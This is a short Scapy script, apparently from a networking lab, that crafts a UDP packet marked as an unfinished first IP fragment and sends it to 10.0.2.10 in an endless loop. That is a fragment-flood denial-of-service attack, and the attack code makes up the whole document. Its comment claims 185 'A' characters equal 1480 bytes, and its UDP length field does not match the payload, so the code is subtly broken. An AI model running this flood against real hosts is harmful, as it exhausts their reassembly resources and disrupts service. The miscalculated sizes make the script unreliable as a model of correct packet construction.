 #!/usr/bin/python3
from scapy.all import *
# Construct IP header
ip = IP(src="10.0.2.100", dst="10.0.2.10")
ip.id = 1002 # Identification
payload1 = 'A' * 185 #len is 185*8 = 1480
#fragment 1
udp = UDP(sport=7070, dport=9090)
udp.len = 1496
ip.frag = 0
ip.flags = 1
pkt = ip/udp/payload1
pkt[UDP].chksum = 0
num = 1
while 1:
        send(pkt,verbose=0)
        print ("sent fragment num "+ str(num))
        num += 1